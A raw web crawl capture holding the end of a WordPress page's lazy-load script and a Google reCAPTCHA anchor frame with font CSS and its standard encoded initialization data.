                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcVwFklAAAAAIkcvJzXeWZrJ7UL4XPprrGe0mrP&co=aHR0cHM6Ly93d3cubWljaGVsbW9yZXMuY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=pwq9mi1ztyod
body_size: 45608
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="gKI6YsMSoORKu6qtMNE5bQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="gKI6YsMSoORKu6qtMNE5bQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gKI6YsMSoORKu6qtMNE5bQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22XH7Dr8OuV8Orw7nCmHgWJAbDkiPDl8Kfw7vCvsOXwqHDlhM+w5DDvlTCl8Okw5AowrjCoSJgSsKPNMKIw7nCrMOdLxPCvE5Hw5TCtcOtwqlFw4zDh3fDkcKgexMFIgQQaDsPScKmw5jCunVKZsOcw4suDsK5VFbCocOiwpDCnsOFwop8AnIUD2o/XBZ0WMOrw4w+BDnCi8OBBcOMw44JcF/DvhfCm2bCm8KxwoDDoUl/VGMtw4dpIybDjQtewpc+F8K6w5PDhUTCm8Otw7FlwrDCt8K3QsKMS1XCgsOAw5PDm8OgX8O6w6PCkcKcw40XwrQbwp9xwo/[base64]/DoMONLsKPw4lMwpLDuAPDgl/CkwzCknHCrEfDosK8PSUSw4NKw5QYAsKoUcKSNx1EJBzCij/DkRnDhGbDvGbDqsKDwoFfwoXCoMKtHGvDjCrCm8KtIzTCm3XDpsKtw7k9PMKBEGwpw4PCgFzDhwzDrcKWc8OhwqfDnz8GTl3CmDPDi3DCjjIAQwrChcOmwqcRw5TDrMKLRw/CsQdOKmTDsMKSwoLDpkDDhsOFEQXDjcOSDFhPw5VCw6vDhcKMYX3ChsO3OyEQQcKqDifDgBXDkcOAD23CiRkqAcKqwpnCmMK0fMOcw5/CuiRnwqNgwo5pDSvCg8OdM8KlwoBpIEZHCytqKsKDGChkUj/DsR19Ahx3worCrSHCtcKkw4zDksOqw6odLDjCssKCw5EuRCPDmsO7TAl6wrA8ZGp2NMOpw5jDkMKJw4FAw4o9XSzCvnRMFMKxw61Ea8Kdw7oAwqB6RMKOwqALKR80w4tadsKtw6hkwo/CqMK4CE7CmsKofjsrw4MWw71PfD3CrMObPE3DqQgdBiw+XzYIwoJWfiTDuB7Dp8KxAyNpFMK9D8K2wqV3ajLDkH/CoEYvw6MKZGLDkcOlworDvjzDqsO+YcOuw5QzCjVdHg3DmgFMwqfDqsOvBSfDsMKHGBR2GsOOw6HDpMKYw7HCmB7CisO6N1/Ci8Kiw5wYwpvCkA3CkMOlF8O5w4Y0H3EWwofCiwhGTyXDkAwwTAAew4Qtw7XDkcOhw6sUHBoXKTkZwrrDnU7ClU4qO8KyDjTDicOTVBTDqhXDrsKGTCJ5ZcKIw5HDqFo/[base64]/CnzheYsKHwq9dA1x1IlPCrmYUdMK4wr5Ew48oUmXCkk7ClEACwrNqw7vDl8OXwrLDo8OFERNOwqIaTsKsUmAnIz/CpE9tSw51wrw9fXcTfhVGcld+Mgchw4MqI2PCgcOLeMOEw6DDuSTDrcO6AsOlYW5nwqbDpsKvdC05w68bQcKjw4PCuRPDiMKIfSDCmMKXw7XDtMO1w5cDwqzCv8OwZVgnwpPCvkLCoinCmnsFZTI2TQA4wqDCk8OdwqA7w6TCgcKSQX7DocKxaBvChWDDiG/CongDw5sEw4fCmi9Aw5rChh9QaXzCmApJbUHDsiN8w6vCjcO6TcOxwpTDrMOmNMKMe8OSw79Fw50/wq7Clz3CrS5LwrDCky9rwpnCtiTDpcODOMK5QlVyX8OGAyYgwq/CkcOaw69/[base64]/CvwfCnCgpfRbCscKLUCnDt8O4w5nCmcOoRyTDncO/Ty9cBlbDrmxlw7LCssKuNMOrW8ODwr3CswHCnGZIw6bDoMKvBzfDogUJVQDCsUMDEh9aQXjCuntRwpAWwr4Hcw1ZwqxqKMKfWcKJC8O2wq3CrsKJwo/CknrCohxEw5l3w5o3BCnCvlLCjXADO8OEw54GWVXCg8OVSsKSJsKjUsKYLsOVw7/[base64]/wq0xw7bCmcKcN8KxwrgLw6MJw75/XkLDoxl8wpglw6sRwpzCqcOgCcK5wrfDsBgbw601XMO0YkXCuxIVwrkdHhg2w6vDuwBJBcKiNcO3X8K4UsKAREDDtSjDqMKYQMKMBlXDsmrCgMK3SMOkw7F0AsKKbcKlwoTCssO2w4w5XcOiwp/DpgvCksOtworDl8OIHhcSGT7CiETDqXRQFcK0IlbDicO3w4w5DCs7wpzCjsKwcxLCgFwHwrbCj015KcKXW8OfwpN6woBqEypLwqPDvXfCusOBXUlUfgIzP2DCt8K6ZDjDlSvCgEQmZsO/w5vCmMKIJxR8wrgwwqDCrRQ0fkXDry4QwoU/wpF0bUMRMMOqwqXChcK5wp9bw5TDiMKQNg/ClMOPwr92wpLCsG/Cp8OLRQHCgcOswqBjw4IZw4nCkMKKwqNGw7fCvGDDtsOhwopuMxDCs8KaZDLDmV4pcXLCuMOrMMK3ZsOtw5tXL8K0w7doTUVDBRXDsiJsMUt/w5NhDw0dT2cLHGJmw4MQw7wnwrocwozCuQ0gw4AFw61THMKSw5cHH8OEbcOKw7dkw6tSZU99wpBvFsKpw4tnw7rDvS9gw7lhVcK3eWpIwp/[base64]/[base64]/CrCjDgSI6B8OZf8OvTcO0w7HCpcOCUw/DpGpbISzDusOtLMKtEFsYesOfQEvDs8O4OsK6w7zCjsKoL8Kaw47DtH/DgAbCj0XCuMO/w6LDusKUAWE2OVVTRBrCtMKQwqbCjMKOwrvCqMOdRMKVSi9kGy48wqx6JMOeaBXCsMOCwot1wpzCv3gawpzDtsKAwpbCkHvCj8Omw6/CscKtwrxIwql9N8KcwqDDmcK4PMK/bMO1wrHCnsOXO1DChmvDnW/[base64]/[base64]/BsKOFkDCnXwawqAvVkTCuj7CuwrDknnDlMOmwqnCmMOLw5PDuSrDk0rCl8OFwpNqIsKvw7A3w7HCs3RFwoRxNDjDp3rDncKIwqAYVU3ChhDDs8OAYUvDuFYwC3d4wowaJ8Khw63CvMOIWcKHGgNabx0awr9XwrzClcOlKBxEf8K0w4M5wrBBeEcgKVbDu8K/ZAwtdCrChMODw57DhknCiMOxeAJvFhLDlcOZFxjDrsKyw4rCiR/Dgi8pTcOxw6Ndw7PDjX4Iwq3DjVZAI8OGw5d4w69twrJ7McK/[base64]/CnsKtccOLw4LDnAw4aiLDhy3CqsKIGsOqP8O6O3NlwpEHw5rDokUaw6XDlH5XVcOZTjXDqsOQF8KNQFhWBcOdw68Rw701w4TDmB7DlDpnw4YUbWDCgMOuw7jCvMK1woUyaCoIw6xgwovDhcO0w44rwqscwo/CgHU3w65sw4hZw5Y8w5Zbw6LChMK2E2vCvE9WwrF/[base64]/DuUrCjxpQZcKiUcKnwpbCucOAw5N2wrbCnsKAwp0raS8JJS5Ow7tvw4/[base64]/w6dvw704HEUXKcKwworCtAvCkMOSwprCsSNRBhdrZDvDimNQw5zDrARbwoRmB0DCmsK6w4jDs8OhaVnCqAjCkcKpMsOaBUkSw7/DpsOOworCnVsQOcKpDcOGwoPDh2TCjh/[base64]/[base64]/[base64]/bsOoYsKMOMO0wqA+wo4twqDCq8KlwrIwGmvCn8K/w5sML0LCusOEw6DCu8Oew4BEwpNFdFbDhTvDtCLCqcOEwozDnzUJL8KYwovDoWB9HA3CmWIJwpplWcKIewJXTi3CsjVPw51rwqnDhDDDl2QOw5B8LVjCsmfCiMOJwrNbW0LDjcKfw7bCgcO3w4sgfMO/fRPDr8ORAF89w7wRSENiXcOLPcK0HmvDsgk6VEPCqXBGw61XISDDusOVLMOkwpvDmHXDjsOMw7HCoMO1FT8vwqLCusKFwqVHwppIAcKTOsOCQMObw4h8woTDtT3ChsKxBzbCnzbDucKTIkbDlMOlWsKtwo/Cr8Ojw6w2wqkKPS3DocOLZzoAw43CsyzCnljDmEsdOANow6TDlHk5M2LDqlLDksOpLSsnw4cmI040L8KdWcOzYEHDpl3ClcOvw7AYw5sHe3Upw4MSw5/[base64]/[base64]/CkiPDsMO8A8OaIRDDoMONSwHDtMKJw79Sw47CnMOrwrBSLCbCvMKXE2U3w5DCmA9Mw4LDti9bbHkjw4pPwqtMQcOSPl3Cu3rDusO/[base64]/Dh3ZBw4vCgkZuwrZYZETDgj3CnMKOw6rDg2DCjinDsgNhRMKRwpTCj8KGw5rCgyMVw43DtsONawrClcO8wrfCjcOaUQ0Ewo/Cmhc/N1ERw5zDsMKNwq3CmE0RKm3DigHDuMKGAMKeQk9/w7HCscKCNMKIw5FBw41+wrfCoUnCrW07BwLCmsKiJ8KowpoewoXDtkPDm3I/w7fCiE3CksOvIHwQFgdHaGXDoH9nw6/[base64]/DrWnCj1nDkwjDonLDp8KUBQh1Vgdhwq3Dknppw6XCjsOqwqMIw4fDicK8XEAewrFlw78BJcK/[base64]/CksObw4bCqEHCuR9XZngFw4fCkxsnw6ZVA8OZwoNeSMKSFTVDQHQ2SsKYwobDlzsRAMKTw5F2VMKAXMKVwoLDpCY3w6/Ct8OAwoVuw4BGaMOFwqjDgC/[base64]/[base64]/w4rCrcOtcnPCuMOQJ2TCu8OhPcKcwq0KXhfCvMK8wobDr8OWeMKhw4EZwopJNgkSCQRLw7/ClsOrQ19gCsO6w4jCvcONwoJlw4PDmnJyI8KUw5JnC17Ct8Ouw4jDiSrCpSXDqcOewqRJYRZfw7M0w5XDicKAw7tTwr3DnwAEw4/[base64]/Dn1rDkx7DmMKLwpVSfcOVBsKOQxPCosKcCMKpw4VMw67CjT1UwqsZcW/Dvyhaw79XDRxLGk7Cs8K0wr7CuMOWfi96wrHCq0gMVcOCGB98w6towpXCvWvCl2fDoW3CksO3wrEKw5ddwp3DkcOrYMOaYSnDosKXwqgBw6FDw7hJw6N2w4s1wpVyw5oncm1Yw6c/[base64]/[base64]/[base64]/CrAUTOMKrMRUCJcKAw7QAY8OAfcKpw6TCnsOkYQZxB0jDocOee8KcNkoyVljCgMOwEkFyP34dwqJtw4wmBsOewpxOwr/DrCl+cEnCnMKew7Z/wpY/IjI6w4HDmsKSDMKlVzvCoMOCw5HChMKiw4DDicK8wr/Cq3rDkcKPwpMpwonCocKGJC/[base64]/Cn8OXZRxbHg10QsOYZsKmWsKDw6nClMOGwpg5w6EYX2jDnsOEYAYpwqDDtMKqTC0nZ8OlFmzCj1skwoxVGcOxw7Yhwr9Ia3pjUAMww6xUJcKXw6jCtDg/[base64]/wq9QwqDCmFHCsSrDj8K/ERDDr1vCmcObFmDDlsO/w7nClE1rGsOWQxzDgMKhR8OPJsKLw5AbwrxNwqnCiMK5wo/CiMKJw5kTwrnCjsOrwpPCsm/DtHVDLgR8SxpZwpdaBsOBwqVHw7vDkSEcUH7Cp1tXw4hdw4o6w7HDiw/DmkI2w6/DrH1jwobCgHnDmXUaw7RUw5lZwrIzTVrCgsKBWsOOwpnCscOPwqJUwrBNagsJUDNoBG/CqTk8dcOUwrLCt1EgFybDki4GbMO0w7PDnsKVScOKw4Zew64/[base64]/wppqw5fCvkDDqMK8dcObwr8owpTCiTvDhkxVVE3CrMKBw6UTVlnCizjDjcKvV2/DjAguPC7DkCjDtMOfw7wGHzVvOMKqw7TDpmIBw7DCtMOewqk4wpdXwpI6wpADacOawo/ChcKEw50hDCJVfcKqc3jDkMKwC8K9w50ww4oTw5pRRU0SwpnCrMOQw4HCtwk1wp50w4Jiw6gIwpXCvm7CjhfDv8KmegvDhsOsRnfDt8KGNG3Dj8OqU2V4XVV+wqrDlUwFw44Nw7Bzw6UYw79JdCbCqGIsMcKYw6HCssOhbMK0Xj7DlkM/[base64]/VyM9wqfDk0/DksOGworCu8KUKcKpw5k1OQVuwqooA01rACRRAMO+PzPDgsKXcBUzwo8Jw6bDmMK1UsK2cDLDlBALw65UHErCgyNBdsOsw7TDvkPCuARzcMOPbFZ+wonDinsZw5o6RMKpwqbCmMOZAcOTw4TCulXDuWB9w7xqwpDDqMOQwr1/[base64]/ClcK/[base64]/DlCrDggZvJ8OZHXIHwphywoHCvsKJw7HDm8K9awBVwrTDlHVSw40mTiN2TTjCgj7Ci3/CqcKIwrw7w5vDqsOsw79BQ0klWsOtw43CuQDDjEzCjsOxOMKAwr7Cq3vCisK/[base64]/DnWc3LsKMwpMQbsOlw4rCpQ4ew6HCt8KPLRFcwqxHcMO2LcKCwqVXMH/CrWxCd8OWNATDgcKBC8KETHnDhW3DusOMJAMVw45EwqzCgTHCo0vChj7CtMKOw5LCt8KfPcOVw5ZOFsOqw6EUwrc2YMOuCiTDjwEgwovDiMK1w4XDik/CgnvCkRFmEMOmYcKlEC7DjMOCw41Yw4cmQCnCngvClcKTwpzCrcKvwqfDpMK4wpDCj3PDiTwgEijCsHBYw4fDl8O8LkwYKSZ3w67Ct8OBw5MTQsKoQMOpUn8ZwozDnsOjwqDCkcKFRTDDncKzw7R2w7jCiEM+EMK/w4dvBBHDnsOmDMOmEVfCn34YSU1vYcOzS8K+wogDI8ORwpHChS5hw53Co8OZw6bDl8KwwrjCucKlZsKBG8Obw6Z1VcOvwpkPLcK4w73DvcKPXcKaw5IHBcKyw4h4wrDClMOTAMKMFwTDrCUgPcKaw4Utw71Gw4tZwqRJwojCgitfAcKCLMO4wq0dwrzDt8OTAcKyaj/DoMKQwo/Ch8KZwqYwDMKtw6TDhTQ/H8OHwp4aS3Zof8OcwrdmBRFVwpAmwoZ2wpzDosKzw5Bzw4RVw6vCsDx/UcK9w4fCscKKw7nDkQjCr8KOOVIUw4o/NsKNw45QNU3CsEzCvnQIwrvDuAPDu3nCpcK7aMOMwpVewqrCj3fCvkbDq8K6ewPDp8OxA8OCw6PDim9DemnCrMOxQkTCv1g9w6PDocKYDG3CncOlw58cw6wpM8K9NsKPVGzCilzChDkWw5tTSk/CjsKvw4vCt8Orw7bCqMOzw6ENwr84wofCuMK0w4DCuMOywp0Yw5jCmgjCsUV0w4/[base64]/ZcKewqVrYcOKw6ouw67DvMOhw7pHw7BNw4ghU8Kxw4EXLm7DuiJ8wogQw5XCjMOTZg0XX8KWMw/CkirCsAhkDBACwpBkwqHCni3DihXDvQZYwojCsFjDvWJ2wpUIwr7CuSnDjsOlw6k5F1MiMcKHw5fCv8OIw7DDk8OkwrTCkFoPJMOMw6V4w5LDj8K0dUVkwqvDlk4kVcOow73CvMOkFcO+wqgQNMOSC8KvNGlFw6g3AsOtw7rDgAjCvcO+ewMUYholw7/CowtXwqLDqB1XXMKjwpR/TcKWw4PDiUrDjMOmwqjDsWF9AwDDksKRHXTDim5kBzjDo8O7wozDpMOKwqzCvzXCscKbK0LCo8KQwogcw4bDuW5iw4YhHMKdUsKWwp7DhMKCUm1rw6/DmSIeXj5/[base64]/AinCuGoDw7jCll0Lw5Vcw7XDicOOw7QxI8OPwrfDo2DDiHDDhMKsJGtHWcOGwoHDrsKAPzYUw7LCrcOOwqs9LMKjw4vDl3sPwq/DlRFvw6vDiDU9wpFmHMKlw68qw6xDbcOMQU7CpDBMUcKhwqHChcOmw7rCtsOWw6xsbhvCmMONwpXCty9WWMOVw65GY8KYw4APYMKEw4XDgFFtwp50wqTCknkZesOLwrPCssKiLsKWwr/Dn8Klb8Krwp/CtzIXf0gFFA7Cj8Oow6VLdsOmEztqw67CoELDnE3Dm3UFNMKSw59EA8K5wqk8wrDDrsO/ND/[base64]/[base64]/Cr8OIw5zDtsKRAEAawrvChMOUwpHDtgRmw4/DncK7w4LCrD4Iw786DsK2XBbCrcOgw68TRMO6KFvDonVyFUF3OMKJw5tBKwLDiWbChgNtPnBJSi7DpMOhwozColHCpAwEUCxOwokjEH8TwqzCgsKBwr1Aw4B/[base64]/RsKYUl/[base64]/DrCAUaMOEwrnDtAssfMK8wpw5wpYcLjYSwq1cIyUZwrtqw5s/[base64]/Cm2RWImgDWlXCmAvDo8OQwrp5wpfCiMOJcsKLw5Izw5jDk3LDpzjDoy5ZQ3ZXJcO/Bm99wojCvlxuF8O7w6xmZGPDs3lUw4ccw6xwHCXDsmF2w53DiMOGwpZcOcK2w6wTWTzDlnZ9JFFdwrjCtcKJSmISw6PDuMKvwqjCvsO4EMOWw4DDn8ORwo4jw63CgcOow4Q1woXCl8Oew73DgUF+w6/CrjTDvcKBNmDCliXDgBjCgi4bDcKRLQjCrAAywpxzw6Mjw5bDijsLwpMDw7HDisKQw6JgwoLDqMOoPTl2AsKjdMOEOsKVwprCmGTClCPCnT05wq7Ct0DDukoQCMKlw7DCucOhw4rCm8ONw6PCgcKXcMKdwo3DtU3DsBrDjMOKVsKpMcOTFlVTwqXDuk/DkcOEJsOkbcKZJAYrR8OwW8OsfxLDpQRDH8KAw7XDtsOBw7zClm0ew4olw7ctw7dewqfClRTDtR8pw5PDrivCgMOcfD9kw6Vzw6Ndwok/[base64]/[base64]/[base64]/CtS4Uw4EXwrp7wo7CiHLDrMOqwofCoQ4IwqTCtMKqfi3ChcKQw4kewpnDtyxMw5s0wolaw5d/w6HDqMOdeMOTwo9vwrNYHcKwIcOYayvChmHDh8Oxa8KWQcKwwpQOw55hCcO+w5gmwotww4E1BcOCwqvCuMO9QGwDw6cWwpvDg8OdGMOSw7/CncKIwrxFwqTDjMOiw6LDt8OXDCM2wpBcwrsqBxZGw4JCGcOYOMKawohbw4pfwq/CjcOTwql5O8OJwo/CuMKNYkzCrMKuEzd0w6QcfXvCg8KtE8Onwp/CpsKUwqDDjXt1w6/Dp8O4wotPw6bCuAvCpcOtwrzCu8Kww7U7Gj3CtE5zb8OgR8KpdcKNIsOHdsO1w4JjNwXDpcKMU8ObXXVMLMKSw6o3w77Cu8O0wpsTw5bDr8OPw7PDjGVeZhRzUBxlAAjDmcO/w4bCncO/cgp0Ax7CgsK2JGQXw4JTW25sw6ApFxNcMsKJw43ChyMTXsOJRsOaVcK4w71Hw4PDvgkrw4nDj8KlRMKUKsOmE8OHwq1RdRzCnk/CuMKVYsObAx/Dk2AAChkmw4kIwrDCi8Okw6lXBsKMwoxmwoDCqVNGw5TDijrDksKOOxNFwo9AI3hHw4rDnG3DvMKAB8KtD3A1QsOBwrXCpAXCjcOYa8KKwrfCin/DoE0BL8KvI0vDk8KgwphMwozDiUfDs3tXw5Fodg3DqsKTH8O9w4HCmSxVQyNORcKhY8KZIBfCrcOtNsKnw6pLdMKpwpFpZMKjwpwlClPDvsOWw6PDsMO4w5xxQ1tzwonDmUs/[base64]/Dsi5Xw5vDvMKs